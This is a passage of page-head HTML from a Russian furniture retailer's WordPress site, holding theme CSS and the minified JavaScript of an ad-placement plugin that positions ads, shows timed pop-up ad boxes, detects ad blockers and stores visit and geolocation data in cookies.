#a4ed1c}.post-box--card:hover{-webkit-box-shadow: inset 0 0 0 1px #a4ed1c}.site-header{background-color:#efebe0}@media (min-width: 992px){.top-menu ul li .sub-menu{background-color:#efebe0}}@media (min-width: 768px){.site-header{background-image: url("https://mblx.ru/wp-content/uploads/2021/04/mebel_back-min.jpg")}}@media (min-width: 768px){.site-header{background-position:center top}}.main-navigation, .footer-navigation, .footer-navigation .removed-link, .main-navigation .removed-link, .main-navigation ul li>a, .footer-navigation ul li>a{color:#ffffff}.main-navigation, .main-navigation ul li .sub-menu li, .main-navigation ul li.menu-item-has-children:before, .footer-navigation, .footer-navigation ul li .sub-menu li, .footer-navigation ul li.menu-item-has-children:before{background-color:#5c7555}.site-footer{background-color:#8caf85}@media (max-width: 991px){.footer-navigation{display: block}}</style>
<link rel="icon" href="https://mblx.ru/wp-content/uploads/2018/06/business-drawer-icon-64x64.png" sizes="32x32" />
<link rel="icon" href="https://mblx.ru/wp-content/uploads/2018/06/business-drawer-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mblx.ru/wp-content/uploads/2018/06/business-drawer-icon.png" />
<meta name="msapplication-TileImage" content="https://mblx.ru/wp-content/uploads/2018/06/business-drawer-icon.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"true","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/mblx.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols 